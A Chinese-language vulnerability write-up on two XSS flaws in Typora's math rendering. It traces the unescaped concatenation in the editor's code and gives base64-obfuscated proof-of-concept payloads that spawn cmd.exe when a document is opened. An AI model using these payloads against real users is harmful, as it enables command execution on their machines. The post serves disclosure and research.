
前言:
上一篇文章讲了我通过黑盒测试从输出点入手挖到的 Typora 可以导致远程命令执行的XSS,并分析了漏洞原因。那么今天就讲一下我从代码入手挖到的另外两个XSS。
漏洞二&三:
从解析Markdown的代码入手:
我们知道容易导致 XSS 的一种情况就是,用户可以控制的内容未经处理直接拼接进 HTML 。那么我们这一次直接在代码中寻找这样的位置。
通过上一次的分析,我们已经大概知道了 Typora 将 Markdown 解析成 HTML 的过程,其中负责将 Markdown 语法转换成 HTML 的主要函数就是ce.prototype.output ,既然这次要从代码入手找漏洞,我们当然就需要对这个函数有一定的了解,这里简要对这个函数的主要逻辑做一个分析:
ce.prototype.output = function(
String e, //输入的内容 .eg:~~del~~
Function t, //生成HTML的规则函数
Bool n, //开关,决定要不要对格式为:[xxx](https://www.eg.com) 中的特殊字符(\=,\*,\\,\[,\_)进行替换
Object r, //输入内容type, .eg:{"attr":true}
Object o //记录游标信息的对象
) {
t = t || this.options.decorate, // 如果t为null,则使用 this.options.decorate 作为生成HTML的规则函数
......
function S(Array e){ //参数e的结构在后面说
......
// 将传入的数组中的对象,分别使用函数t处理,生成HTML
for (var n = "", i = 0; i < e.length; i++) {
......
var r = e[i];
n += t(r,w,o);
}
return n;
}
......
//对markdown语法进行正则匹配、处理的部分:
for((判断是否处理结束的条件);e;){
if (r.markLinebreak && (f = /^\r?\n/.exec(e)))){......}
else if (f = this.rules.escape2.exec(e)){......}
......
else if (f = this.rules.del.exec(e)) //如果匹配到满足del的语法
//.eg f:["~~del~~", "del", index: 0, input: "~~del~~", groups: undefined]
y += f[0].length,
e = e.substring(f[0].length), // 删除已经处理完的部分
b.push({
type: a.del, // a.del 就是 "del",其他的也一样
pattern: "~~", // 匹配到的语法标志
inner: this.output(f[1], t, !0), //递归调用ce.prototype.output,对内部的其他语法进行处理
text: f[1] //除去语法标志后的内容
});
......
}
G = S(b); //使用 S 函数对 匹配结束后生成的数组 b ,进行处理。
return G;
}
整个逻辑大体就是通过正则表达式匹配 Markdown 语法,标记后传入t 函数生成,根据相应的规则生成HTML。
而t 函数可以是外部传进来的,否则默认设置为ce.options.decorate, 那么我们来看一下ce.options.decorate,通过搜索找到定义ce.options.decorate 的位置:
function ce(e, t, n) {
this.options = e || ye({}, Te.defaults),
this.options.decorate = t || s.decorate,
this.options.context = n || this,
this.rules = le.normal,
......
}
发现这里的逻辑也是一样的,在没有传入外部函数的情况下,使用默认值s.decorate,找到s.decorate:

终于到了生成 HTML 的位置了,可以愉快的找漏洞了!这里的对象e 就是上面数组b 中的元素,如果有忘记格式的朋友,可以去上面再看一眼。
我们可以看到这个函数内大多是直接将内容拼接进 HTML 字符串。那么只要被拼接的内容我们可以控制,就可以造成 XSS, 而对象e 中我们可以控制的内容就是 text 属性。那么我们就找一找有没有直接拼接e.text 的地方。
果然,我们发现在e.type 值为inline-math 的时候,直接将e.text 进行了拼接:
case c.inline_math:
return e.text = e.text.replace(/\u200B+/g, ""),
!/^\$+$/.exec(e.text) && svgCache[e.text] ? "<span class='md-inline-math math-jax-postprocess' md-inline='inline_math' ><span class='md-before md-meta'>" + e.pattern + "</span><span class='inline-math-svg'>" + svgCache[e.text] + "</span><span class='md-math-after-sym'></span><span class='md-after md-meta'>" + e.pattern + "</span></span>" : "<span class='md-inline-math math-jax-preprocess' md-inline='inline_math'><span class='md-before md-meta'>" + e.pattern + "</span><span class='md-math-tex inline-math-svg'><script type='math/tex'>" + e.text + "<\/script></span><span class='md-math-after-sym'></span><span class='md-after md-meta'>" + e.pattern + "</span></span>";
那么就有了我们的漏洞二,poc 如下:
$</script><iframe src=javascript:eval(atob('dmFyIFByb2Nlc3MgPSB3aW5kb3cucGFyZW50LnRvcC5wcm9jZXNzLmJpbmRpbmcoJ3Byb2Nlc3Nfd3JhcCcpLlByb2Nlc3M7CnZhciBwcm9jID0gbmV3IFByb2Nlc3MoKTsKcHJvYy5vbmV4aXQgPSBmdW5jdGlvbiAoYSwgYikge307CnZhciBlbnYgPSB3aW5kb3cucGFyZW50LnRvcC5wcm9jZXNzLmVudjsKdmFyIGVudl8gPSBbXTsKZm9yICh2YXIga2V5IGluIGVudikgZW52Xy5wdXNoKGtleSArICc9JyArIGVudltrZXldKTsKcHJvYy5zcGF3bih7CiAgICBmaWxlOiAnY21kLmV4ZScsCiAgICBhcmdzOiBbJy9rIGNhbGMnXSwKICAgIGN3ZDogbnVsbCwKICAgIHdpbmRvd3NWZXJiYXRpbUFyZ3VtZW50czogZmFsc2UsCiAgICBkZXRhY2hlZDogZmFsc2UsCiAgICBlbnZQYWlyczogZW52XywKICAgIHN0ZGlvOiBbewogICAgICAgIHR5cGU6ICdpZ25vcmUnCiAgICB9LCB7CiAgICAgICAgdHlwZTogJ2lnbm9yZScKICAgIH0sIHsKICAgICAgICB0eXBlOiAnaWdub3JlJwogICAgfV0KfSk7'))></iframe>$
当用户打开包含上述代码的文档时,就会弹出一个计算器:

扩大战果:
这时候别高兴得太早,我们还能扩大战果:大家看到inline_math 这个名字有没有敏感的想到,既然有行内公式,就一定也有行间(块)公式,既然行内公式有漏洞,那么行间公式会不会也有问题呢?而我们当前的s.decorate 函数中只有对行内元素的处理,于是分别尝试全局搜索:block_math、display_math,、math_block 等关键词,最终找到了对math_block 的处理:
case o.math_block:
var F = document.createElement("script");
return F.textContent = this.get("text") || "<Empty \\space Math \\space Block>",
F.setAttribute("type", "math/tex; mode=display"),
"<div contenteditable='false' spellcheck='false' class='mathjax-block md-end-block md-math-block md-rawblock' id='mathjax-" + this.cid + "' " + f(this) + ">" + d.replace("{type}", $.localize.getString("Math", "Menu")) + "<div class='md-rawblock-container md-math-container' tabindex='-1'>" + F.outerHTML + "</div></div>";
我们看到,这里创建了一个 type 属性为math/tex; mode=display 的script 标签F,然后将待处理的文字内容(this.get("text"))直接赋值作为textContent,随后又将F.outHTML 拼接进了 HTML 代码中返回,问题就出在这里。本来将内容作为textContent,是不会导致XSS的,但是经过F.outerHTML 后再拼接回去,就和直接拼接 HTML 代码无异了。于是有了漏洞三,poc只需把漏洞二的 $ 改成 $$ 即可:
$$</script><iframe src=javascript:eval(atob('dmFyIFByb2Nlc3MgPSB3aW5kb3cucGFyZW50LnRvcC5wcm9jZXNzLmJpbmRpbmcoJ3Byb2Nlc3Nfd3JhcCcpLlByb2Nlc3M7CnZhciBwcm9jID0gbmV3IFByb2Nlc3MoKTsKcHJvYy5vbmV4aXQgPSBmdW5jdGlvbiAoYSwgYikge307CnZhciBlbnYgPSB3aW5kb3cucGFyZW50LnRvcC5wcm9jZXNzLmVudjsKdmFyIGVudl8gPSBbXTsKZm9yICh2YXIga2V5IGluIGVudikgZW52Xy5wdXNoKGtleSArICc9JyArIGVudltrZXldKTsKcHJvYy5zcGF3bih7CiAgICBmaWxlOiAnY21kLmV4ZScsCiAgICBhcmdzOiBbJy9rIGNhbGMnXSwKICAgIGN3ZDogbnVsbCwKICAgIHdpbmRvd3NWZXJiYXRpbUFyZ3VtZW50czogZmFsc2UsCiAgICBkZXRhY2hlZDogZmFsc2UsCiAgICBlbnZQYWlyczogZW52XywKICAgIHN0ZGlvOiBbewogICAgICAgIHR5cGU6ICdpZ25vcmUnCiAgICB9LCB7CiAgICAgICAgdHlwZTogJ2lnbm9yZScKICAgIH0sIHsKICAgICAgICB0eXBlOiAnaWdub3JlJwogICAgfV0KfSk7'))></iframe>$$
截止目前(2019.2.11),漏洞二已经在 v0.9.64 中被修复,而漏洞三在提交16天过后仍未修复。
结语:
这是我第一次挖掘 Webapp 的漏洞,思路和方法都难免有些不是很成熟的地方,欢迎并感谢大家讨论和指教 。